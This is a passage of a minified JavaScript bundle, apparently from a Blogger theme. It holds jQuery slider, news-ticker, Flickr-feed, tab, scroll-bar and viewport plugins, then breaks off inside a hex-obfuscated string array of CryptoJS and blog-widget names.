class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(f=a.makeArray(d.slides).reverse(),d.slides=a(f),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(e+"active-slide").eq(d.currentSlide).addClass(e+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);


/*
 jQuery News Ticker is free software: you can redistribute it and/or modify
 it under the terms of the GNU General Public License as published by
 the Free Software Foundation, version 2 of the License.

 jQuery News Ticker is distributed in the hope that it will be useful,
 but WITHOUT ANY WARRANTY; without even the implied warranty of
 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 GNU General Public License for more details.

 You should have received a copy of the GNU General Public License
 along with jQuery News Ticker.  If not, see <http://www.gnu.org/licenses/>.
 */
(function($){$.fn.ticker=function(options){var opts=$.extend({},$.fn.ticker.defaults,options);if($(this).length==0){if(window.console&&window.console.log){window.console.log('Element does not exist in DOM!')}else{alert('Element does not exist in DOM!')}return false}var newsID='#'+$(this).attr('id');var tagType=$(this).get(0).tagName;return this.each(function(){var uniqID=getUniqID();var settings={position:0,time:0,distance:0,newsArr:{},play:true,paused:false,contentLoaded:false,dom:{contentID:'#ticker-content-'+uniqID,titleID:'#ticker-title-'+uniqID,titleElem:'#ticker-title-'+uniqID+' SPAN',tickerID:'#ticker-'+uniqID,wrapperID:'#ticker-wrapper-'+uniqID,revealID:'#ticker-swipe-'+uniqID,revealElem:'#ticker-swipe-'+uniqID+' SPAN',controlsID:'#ticker-controls-'+uniqID,prevID:'#prev-'+uniqID,nextID:'#next-'+uniqID,playPauseID:'#play-pause-'+uniqID}};if(tagType!='UL'&&tagType!='OL'&&opts.htmlFeed===true){debugError('Cannot use <'+tagType.toLowerCase()+'> type of element for this plugin - must of type <ul> or <ol>');return false}opts.direction=='rtl'?opts.direction='right':opts.direction='left';initialisePage();function countSize(obj){var size=0,key;for(key in obj){if(obj.hasOwnProperty(key))size++}return size};function getUniqID(){var newDate=new Date;return newDate.getTime()}function debugError(obj){if(opts.debugMode){if(window.console&&window.console.log){window.console.log(obj)}else{alert(obj)}}}function initialisePage(){processContent();$(newsID).wrap('<div id="'+settings.dom.wrapperID.replace('#','')+'"></div>');$(settings.dom.wrapperID).children().remove();$(settings.dom.wrapperID).append('<div id="'+settings.dom.tickerID.replace('#','')+'" class="ticker"><div id="'+settings.dom.titleID.replace('#','')+'" class="ticker-title"><span><!-- --></span></div><p id="'+settings.dom.contentID.replace('#','')+'" class="ticker-content"></p><div id="'+settings.dom.revealID.replace('#','')+'" class="ticker-swipe"><span><!-- --></span></div></div>');$(settings.dom.wrapperID).removeClass('no-js').addClass('ticker-wrapper has-js '+opts.direction);$(settings.dom.tickerElem+','+settings.dom.contentID).hide();if(opts.controls){$(settings.dom.controlsID).live('click mouseover mousedown mouseout mouseup',function(e){var button=e.target.id;if(e.type=='click'){switch(button){case settings.dom.prevID.replace('#',''):settings.paused=true;$(settings.dom.playPauseID).addClass('paused');manualChangeContent('prev');break;case settings.dom.nextID.replace('#',''):settings.paused=true;$(settings.dom.playPauseID).addClass('paused');manualChangeContent('next');break;case settings.dom.playPauseID.replace('#',''):if(settings.play==true){settings.paused=true;$(settings.dom.playPauseID).addClass('paused');pauseTicker()}else{settings.paused=false;$(settings.dom.playPauseID).removeClass('paused');restartTicker()}break}}else if(e.type=='mouseover'&&$('#'+button).hasClass('controls')){$('#'+button).addClass('over')}else if(e.type=='mousedown'&&$('#'+button).hasClass('controls')){$('#'+button).addClass('down')}else if(e.type=='mouseup'&&$('#'+button).hasClass('controls')){$('#'+button).removeClass('down')}else if(e.type=='mouseout'&&$('#'+button).hasClass('controls')){$('#'+button).removeClass('over')}});$(settings.dom.wrapperID).append('<ul id="'+settings.dom.controlsID.replace('#','')+'" class="ticker-controls"><li id="'+settings.dom.playPauseID.replace('#','')+'" class="jnt-play-pause controls"><a href=""><!-- --></a></li><li id="'+settings.dom.prevID.replace('#','')+'" class="jnt-prev controls"><a href=""><!-- --></a></li><li id="'+settings.dom.nextID.replace('#','')+'" class="jnt-next controls"><a href=""><!-- --></a></li></ul>')}if(opts.displayType!='fade'){$(settings.dom.contentID).mouseover(function(){if(settings.paused==false){pauseTicker()}}).mouseout(function(){if(settings.paused==false){restartTicker()}})}if(!opts.ajaxFeed){setupContentAndTriggerDisplay()}}function processContent(){if(settings.contentLoaded==false){if(opts.ajaxFeed){if(opts.feedType=='xml'){$.ajax({url:opts.feedUrl,cache:false,dataType:opts.feedType,async:true,success:function(data){count=0;for(var a=0;a<data.childNodes.length;a++){if(data.childNodes[a].nodeName=='rss'){xmlContent=data.childNodes[a]}}for(var i=0;i<xmlContent.childNodes.length;i++){if(xmlContent.childNodes[i].nodeName=='channel'){xmlChannel=xmlContent.childNodes[i]}}for(var x=0;x<xmlChannel.childNodes.length;x++){if(xmlChannel.childNodes[x].nodeName=='item'){xmlItems=xmlChannel.childNodes[x];var title,link=false;for(var y=0;y<xmlItems.childNodes.length;y++){if(xmlItems.childNodes[y].nodeName=='title'){title=xmlItems.childNodes[y].lastChild.nodeValue}else if(xmlItems.childNodes[y].nodeName=='link'){link=xmlItems.childNodes[y].lastChild.nodeValue}if((title!==false&&title!='')&&link!==false){settings.newsArr['item-'+count]={type:opts.titleText,content:'<a href="'+link+'">'+title+'</a>'};count++;title=false;link=false}}}}if(countSize(settings.newsArr<1)){debugError('Couldn\'t find any content from the XML feed for the ticker to use!');return false}settings.contentLoaded=true;setupContentAndTriggerDisplay()}})}else{debugError('Code Me!')}}else if(opts.htmlFeed){if($(newsID+' LI').length>0){$(newsID+' LI').each(function(i){settings.newsArr['item-'+i]={type:opts.titleText,content:$(this).html()}})}else{debugError('Couldn\'t find HTML any content for the ticker to use!');return false}}else{debugError('The ticker is set to not use any types of content! Check the settings for the ticker.');return false}}}function setupContentAndTriggerDisplay(){settings.contentLoaded=true;$(settings.dom.titleElem).html(settings.newsArr['item-'+settings.position].type);$(settings.dom.contentID).html(settings.newsArr['item-'+settings.position].content);if(settings.position==(countSize(settings.newsArr)-1)){settings.position=0}else{settings.position++}distance=$(settings.dom.contentID).width();time=distance/opts.speed;revealContent()}function revealContent(){$(settings.dom.contentID).css('opacity','1');if(settings.play){var offset=$(settings.dom.titleID).width()+35;$(settings.dom.revealID).css(opts.direction,offset+'px');if(opts.displayType=='fade'){$(settings.dom.revealID).hide(0,function(){$(settings.dom.contentID).css(opts.direction,offset+'px').fadeIn(opts.fadeInSpeed,postReveal)})}else if(opts.displayType=='scroll'){}else{$(settings.dom.revealElem).show(0,function(){$(settings.dom.contentID).css(opts.direction,offset+'px').show();animationAction=opts.direction=='right'?{marginRight:distance+'px'}:{marginLeft:distance+'px'};$(settings.dom.revealID).css('margin-'+opts.direction,'0px').delay(20).animate(animationAction,time,'linear',postReveal)})}}else{return false}};function postReveal(){if(settings.play){$(settings.dom.contentID).delay(opts.pauseOnItems).fadeOut(opts.fadeOutSpeed);if(opts.displayType=='fade'){$(settings.dom.contentID).fadeOut(opts.fadeOutSpeed,function(){$(settings.dom.wrapperID).find(settings.dom.revealElem+','+settings.dom.contentID).hide().end().find(settings.dom.tickerID+','+settings.dom.revealID).show().end().find(settings.dom.tickerID+','+settings.dom.revealID).removeAttr('style');setupContentAndTriggerDisplay()})}else{$(settings.dom.revealID).hide(0,function(){$(settings.dom.contentID).fadeOut(opts.fadeOutSpeed,function(){$(settings.dom.wrapperID).find(settings.dom.revealElem+','+settings.dom.contentID).hide().end().find(settings.dom.tickerID+','+settings.dom.revealID).show().end().find(settings.dom.tickerID+','+settings.dom.revealID).removeAttr('style');setupContentAndTriggerDisplay()})})}}else{$(settings.dom.revealElem).hide()}}function pauseTicker(){settings.play=false;$(settings.dom.tickerID+','+settings.dom.revealID+','+settings.dom.titleID+','+settings.dom.titleElem+','+settings.dom.revealElem+','+settings.dom.contentID).stop(true,true);$(settings.dom.revealID+','+settings.dom.revealElem).hide();$(settings.dom.wrapperID).find(settings.dom.titleID+','+settings.dom.titleElem).show().end().find(settings.dom.contentID).show()}function restartTicker(){settings.play=true;settings.paused=false;postReveal()}function manualChangeContent(direction){pauseTicker();switch(direction){case'prev':if(settings.position==0){settings.position=countSize(settings.newsArr)-2}else if(settings.position==1){settings.position=countSize(settings.newsArr)-1}else{settings.position=settings.position-2}$(settings.dom.titleElem).html(settings.newsArr['item-'+settings.position].type);$(settings.dom.contentID).html(settings.newsArr['item-'+settings.position].content);break;case'next':$(settings.dom.titleElem).html(settings.newsArr['item-'+settings.position].type);$(settings.dom.contentID).html(settings.newsArr['item-'+settings.position].content);break}if(settings.position==(countSize(settings.newsArr)-1)){settings.position=0}else{settings.position++}}})};$.fn.ticker.defaults={speed:0.10,ajaxFeed:false,feedUrl:'',feedType:'xml',displayType:'reveal',htmlFeed:true,debugMode:true,controls:true,titleText:'Latest',direction:'ltr',pauseOnItems:3000,fadeInSpeed:600,fadeOutSpeed:300}})(jQuery);


/*
* Copyright (C) 2009 Joel Sutherland
* Licenced under the MIT license
* http://www.newmediacampaigns.com/page/jquery-flickr-plugin
*/
(function(e){e.fn.jflickrfeed=function(t,n){t=e.extend(true,{flickrbase:"http://api.flickr.com/services/feeds/",feedapi:"photos_public.gne",limit:20,qstrings:{lang:"en-us",format:"json",jsoncallback:"?"},cleanDescription:true,useTemplate:true,itemTemplate:"",itemCallback:function(){}},t);var r=t.flickrbase+t.feedapi+"?";var i=true;for(var s in t.qstrings){if(!i)r+="&";r+=s+"="+t.qstrings[s];i=false}return e(this).each(function(){var i=e(this);var s=this;e.getJSON(r,function(r){e.each(r.items,function(e,n){if(e<t.limit){if(t.cleanDescription){var r=/<p>(.*?)<\/p>/g;var o=n.description;if(r.test(o)){n.description=o.match(r)[2];if(n.description!=undefined)n.description=n.description.replace("<p>","").replace("</p>","")}}n["image_s"]=n.media.m.replace("_m","_s");n["image_t"]=n.media.m.replace("_m","_t");n["image_m"]=n.media.m.replace("_m","_m");n["image"]=n.media.m.replace("_m","");n["image_b"]=n.media.m.replace("_m","_b");delete n.media;if(t.useTemplate){var u=t.itemTemplate;for(var a in n){var f=new RegExp("{{"+a+"}}","g");u=u.replace(f,n[a])}i.append(u)}t.itemCallback.call(s,n)}});if(e.isFunction(n)){n.call(s,r)}})})}})(jQuery);


// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


/*
 * jQuery replaceText - v1.1 - 11/21/2009
 * http://benalman.com/projects/jquery-replacetext-plugin/
 * 
 * Copyright (c) 2009 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($){$.fn.replaceText=function(b,a,c){return this.each(function(){var f=this.firstChild,g,e,d=[];if(f){do{if(f.nodeType===3){g=f.nodeValue;e=g.replace(b,a);if(e!==g){if(!c&&/</.test(e)){$(f).before(e);d.push(f)}else{f.nodeValue=e}}}}while(f=f.nextSibling)}d.length&&$(d).remove()})}})(jQuery);



/**
 *  scroll-up-bar v0.3.0 (https://github.com/eduardomb/scroll-up-bar)
 *  */
!function(o){"use strict";var t;o.scrollupbar=function(r,i){function e(){return n.scrollTop()<=r.offset().top}function l(){return n.scrollTop()<r.offset().top+r.outerHeight()}i=o.extend({enterViewport:o.noop,fullyEnterViewport:o.noop,exitViewport:o.noop,partiallyExitViewport:o.noop},i);var s,n=o(window),p=o(document),u="fixed"==r.css("position")?0:r.offset().top,c=n.scrollTop(),a=r.position().top,f=/(iPad|iPhone|iPod)/g.test(navigator.userAgent);return o.scrollupbar.isInViewport=l(),o.scrollupbar.isFullyInViewport=e(),f?(n.on("touchstart.scrollupbar",function(){c=n.scrollTop()}),n.on("touchend.scrollupbar",function(){var t=n.scrollTop();c>t||t-r.outerHeight()<u?u>=t?(r.css({position:"absolute",top:a}),r.removeClass("fixed-menu"),r.show(function(){o.scrollupbar.isInViewport=!0,o.scrollupbar.isFullyInViewport=!0,i.enterViewport(),i.fullyEnterViewport()})):(r.css({position:"fixed",top:0}),r.addClass("fixed-menu"),o.scrollupbar.isInViewport=!0,i.enterViewport(),r.slideDown(function(){o.scrollupbar.isFullyInViewport=!0,i.fullyEnterViewport()})):t>c&&(o.scrollupbar.isFullyInViewport=!1,i.partiallyExitViewport(),r.slideUp(function(){o.scrollupbar.isInViewport=!1,i.exitViewport()})),c=t})):n.on("scroll.scrollupbar",function(){var t=n.scrollTop(),f=r.outerHeight();0>t||t>p.height()-n.height()||(s&&clearTimeout(s),c>t?(!o.scrollupbar.isInViewport&&c-f>=u&&(r.css("top",c-f),o.scrollupbar.isInViewport=!0,i.enterViewport()),e()&&(t>=u?(r.css({position:"fixed",top:0}),r.addClass("fixed-menu")):(r.css({position:"absolute",top:a}),r.removeClass("fixed-menu")),o.scrollupbar.isFullyInViewport||(o.scrollupbar.isFullyInViewport=!0,i.fullyEnterViewport())),s=setTimeout(function(){e()||(r.css({position:"fixed",top:r.offset().top-t}),r.addClass("fixed-menu"),r.animate({top:0},100,function(){o.scrollupbar.isFullyInViewport=!0,i.fullyEnterViewport()}))},500)):t>c&&(o.scrollupbar.isFullyInViewport&&(r.css({position:"absolute",top:c>u?c-u:a}),r.removeClass("fixed-menu"),e()||(o.scrollupbar.isFullyInViewport=!1,i.partiallyExitViewport())),o.scrollupbar.isInViewport&&!l()&&(o.scrollupbar.isInViewport=!1,i.exitViewport()),s=setTimeout(function(){l()&&t-f>=u&&r.animate({top:t-f},100,function(){o.scrollupbar.isInViewport=!1,i.exitViewport()})},500)),c=t)}),t=function(){n.off(".scrollupbar"),r.css({position:"absolute",top:a}),r.removeClass("fixed-menu")},r},o.scrollupbar.destroy=function(){return t?t():void 0},o.fn.scrollupbar=function(t){return o.scrollupbar(this,t)}}(jQuery);


/**
 Version 1.7.4
 The MIT License (MIT)

 Copyright (c) 2014 Dirk Groenen

 Permission is hereby granted, free of charge, to any person obtaining a copy of
 this software and associated documentation files (the "Software"), to deal in
 the Software without restriction, including without limitation the rights to
 use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 the Software, and to permit persons to whom the Software is furnished to do so,
 subject to the following conditions:

 The above copyright notice and this permission notice shall be included in all
 copies or substantial portions of the Software.
 */

!function(t){t.fn.viewportChecker=function(e){var o={classToAdd:"visible",classToRemove:"invisible",offset:100,repeat:!1,invertBottomOffset:!0,callbackFunction:function(){},scrollHorizontal:!1};t.extend(o,e);var a=this,s={height:t(window).height(),width:t(window).width()},l=-1!=navigator.userAgent.toLowerCase().indexOf("webkit")?"body":"html";return this.checkElements=function(){var e,i;o.scrollHorizontal?(e=t(l).scrollLeft(),i=e+s.width):(e=t(l).scrollTop(),i=e+s.height),a.each(function(){var a=t(this),s={},l={};if(a.data("vp-add-class")&&(l.classToAdd=a.data("vp-add-class")),a.data("vp-remove-class")&&(l.classToRemove=a.data("vp-remove-class")),a.data("vp-offset")&&(l.offset=a.data("vp-offset")),a.data("vp-repeat")&&(l.repeat=a.data("vp-repeat")),a.data("vp-scrollHorizontal")&&(l.scrollHorizontal=a.data("vp-scrollHorizontal")),a.data("vp-invertBottomOffset")&&(l.scrollHorizontal=a.data("vp-invertBottomOffset")),t.extend(s,o),t.extend(s,l),!a.hasClass(s.classToAdd)||s.repeat){var d=s.scrollHorizontal?Math.round(a.offset().left)+s.offset:Math.round(a.offset().top)+s.offset,n=s.scrollHorizontal?d+a.width():d+a.height();s.invertBottomOffset&&(n-=2*s.offset),i>d&&n>e?(a.removeClass(s.classToRemove),a.addClass(s.classToAdd),s.callbackFunction(a,"add")):a.hasClass(s.classToAdd)&&s.repeat&&(a.removeClass(s.classToAdd),s.callbackFunction(a,"remove"))}})},t(window).bind("load scroll touchmove MSPointerMove",this.checkElements),t(window).resize(function(){s={height:t(window).height(),width:t(window).width()},a.checkElements()}),this.checkElements(),this}}(jQuery);


var _0x300d=["\x6C\x69\x62","\x42\x61\x73\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x6D\x69\x78\x49\x6E","\x69\x6E\x69\x74","\x68\x61\x73\x4F\x77\x6E\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x6C\x79","\x24\x73\x75\x70\x65\x72","\x65\x78\x74\x65\x6E\x64","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x57\x6F\x72\x64\x41\x72\x72\x61\x79","\x77\x6F\x72\x64\x73","\x73\x69\x67\x42\x79\x74\x65\x73","\x6C\x65\x6E\x67\x74\x68","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x6C\x61\x6D\x70","\x70\x75\x73\x68","\x63\x65\x69\x6C","\x63\x61\x6C\x6C","\x63\x6C\x6F\x6E\x65","\x73\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x65\x6E\x63","\x48\x65\x78","","\x6A\x6F\x69\x6E","\x73\x75\x62\x73\x74\x72","\x4C\x61\x74\x69\x6E\x31","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x55\x74\x66\x38","\x4D\x61\x6C\x66\x6F\x72\x6D\x65\x64\x20\x55\x54\x46\x2D\x38\x20\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x42\x75\x66\x66\x65\x72\x65\x64\x42\x6C\x6F\x63\x6B\x41\x6C\x67\x6F\x72\x69\x74\x68\x6D","\x5F\x64\x61\x74\x61","\x5F\x6E\x44\x61\x74\x61\x42\x79\x74\x65\x73","\x73\x74\x72\x69\x6E\x67","\x63\x6F\x6E\x63\x61\x74","\x62\x6C\x6F\x63\x6B\x53\x69\x7A\x65","\x5F\x6D\x69\x6E\x42\x75\x66\x66\x65\x72\x53\x69\x7A\x65","\x6D\x61\x78","\x6D\x69\x6E","\x73\x70\x6C\x69\x63\x65","\x48\x61\x73\x68\x65\x72","\x63\x66\x67","\x72\x65\x73\x65\x74","\x66\x69\x6E\x61\x6C\x69\x7A\x65","\x48\x4D\x41\x43","\x61\x6C\x67\x6F","\x42\x61\x73\x65\x36\x34","\x5F\x6D\x61\x70","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x72\x65\x61\x74\x65","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x73\x69\x6E","\x61\x62\x73","\x4D\x44\x35","\x5F\x68\x61\x73\x68","\x66\x6C\x6F\x6F\x72","\x48\x6D\x61\x63\x4D\x44\x35","\x45\x76\x70\x4B\x44\x46","\x68\x61\x73\x68\x65\x72","\x6B\x65\x79\x53\x69\x7A\x65","\x69\x74\x65\x72\x61\x74\x69\x6F\x6E\x73","\x75\x70\x64\x61\x74\x65","\x63\x6F\x6D\x70\x75\x74\x65","\x43\x69\x70\x68\x65\x72","\x5F\x78\x66\x6F\x72\x6D\x4D\x6F\x64\x65","\x5F\x6B\x65\x79","\x65\x6E\x63\x72\x79\x70\x74","\x64\x65\x63\x72\x79\x70\x74","\x53\x74\x72\x65\x61\x6D\x43\x69\x70\x68\x65\x72","\x6D\x6F\x64\x65","\x5F\x69\x76","\x5F\x70\x72\x65\x76\x42\x6C\x6F\x63\x6B","\x42\x6C\x6F\x63\x6B\x43\x69\x70\x68\x65\x72\x4D\x6F\x64\x65","\x45\x6E\x63\x72\x79\x70\x74\x6F\x72","\x44\x65\x63\x72\x79\x70\x74\x6F\x72","\x5F\x63\x69\x70\x68\x65\x72","\x65\x6E\x63\x72\x79\x70\x74\x42\x6C\x6F\x63\x6B","\x64\x65\x63\x72\x79\x70\x74\x42\x6C\x6F\x63\x6B","\x43\x42\x43","\x50\x6B\x63\x73\x37","\x70\x61\x64","\x42\x6C\x6F\x63\x6B\x43\x69\x70\x68\x65\x72","\x69\x76","\x5F\x45\x4E\x43\x5F\x58\x46\x4F\x52\x4D\x5F\x4D\x4F\x44\x45","\x63\x72\x65\x61\x74\x65\x45\x6E\x63\x72\x79\x70\x74\x6F\x72","\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6F\x72","\x5F\x6D\x6F\x64\x65","\x70\x72\x6F\x63\x65\x73\x73\x42\x6C\x6F\x63\x6B","\x70\x61\x64\x64\x69\x6E\x67","\x75\x6E\x70\x61\x64","\x43\x69\x70\x68\x65\x72\x50\x61\x72\x61\x6D\x73","\x66\x6F\x72\x6D\x61\x74\x74\x65\x72","\x4F\x70\x65\x6E\x53\x53\x4C","\x66\x6F\x72\x6D\x61\x74","\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74","\x73\x61\x6C\x74","\x53\x65\x72\x69\x61\x6C\x69\x7A\x61\x62\x6C\x65\x43\x69\x70\x68\x65\x72","\x6B\x64\x66","\x50\x61\x73\x73\x77\x6F\x72\x64\x42\x61\x73\x65\x64\x43\x69\x70\x68\x65\x72","\x69\x76\x53\x69\x7A\x65","\x65\x78\x65\x63\x75\x74\x65","\x6B\x65\x79","\x41\x45\x53","\x5F\x6E\x52\x6F\x75\x6E\x64\x73","\x5F\x6B\x65\x79\x53\x63\x68\x65\x64\x75\x6C\x65","\x5F\x69\x6E\x76\x4B\x65\x79\x53\x63\x68\x65\x64\x75\x6C\x65","\x4D\x54\x4C\x50\x6F\x73\x74","\x66\x6E","\x24\x65\x6C\x65\x6D","\x73\x65\x74\x74\x69\x6E\x67\x73","\x64\x65\x66\x61\x75\x6C\x74\x73","\x70\x6F\x73\x74\x4C\x61\x62\x65\x6C","\x62\x6C\x6F\x67\x55\x52\x4C","\x2F\x73\x65\x61\x72\x63\x68\x2F\x6C\x61\x62\x65\x6C\x2F","\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x70\x65\x72\x50\x61\x67\x65","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x6F\x73\x74\x2D\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73\x22\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E","\x70\x6F\x73\x74\x54\x69\x74\x6C\x65","\x61\x64\x73","\x77\x69\x64\x67\x65\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x61\x64\x73\x2D\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x27\x3E","\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x70\x6F\x73\x74\x4E\x75\x6D","\x67\x65\x74","\x6A\x73\x6F\x6E\x70","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x70\x6F\x73\x74\x43\x6F\x6C\x6F\x72","\x6E\x6F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x2D\x63\